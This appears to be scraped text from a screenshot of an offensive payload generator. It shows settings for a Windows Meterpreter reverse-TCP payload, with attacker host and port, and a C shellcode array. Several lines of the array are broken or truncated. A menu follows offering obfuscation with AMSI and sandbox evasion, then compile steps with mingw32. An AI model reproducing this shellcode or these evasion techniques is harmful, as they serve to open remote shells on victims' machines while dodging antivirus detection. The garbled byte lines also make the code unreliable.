 LPORT : 3333
LHOST : 10.211.55.2
FORMAT : C -> WINDOWS
|_PAYLOAD : windows/meterpreter/reverse_tcp
Warning: Tried to connect to session manager, None of the authentication protocols specified
are supported
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
x0d\x01\xc7\xe2\xf2\x52"
x11\x78\xe3\x48\x01\xd1"
xe3\x3a\x49\x8b\x34\x8b"
xc7\x38\xe0\x75\xf6\x03"
x58\x24\x01\xd3\x66\x8b"
x8b\x01\xd0\x89\x44\x24"
x5f\x5f\x5a\x8b\x12\xeb"
x73\x32\x5f\x54\x68\x4c"
x01\x00\x00\x29\xc4\x54"
x0a\x68\x0a\xd3\x37\x02"
x50\x50\x40\x50\x40\x50"
x10\x56\x57\x68\x99\xa5"
x4e\x08\x75\xec\xe8\x67"
x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
Obfuscate the agent [ template ] command arguments ?
Using special escape characters, whitespaces, concaternation, amsi
sandbox evasion and variables piped and de-obfuscated at runtime
'The agent will delay 3 sec is execution to evade sandbox detection'
Pick Option
None-Obfuscation (default)
String Obfuscation (3 sec)
Cancel OK
[☠] exec_bin.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
TideSec安全团队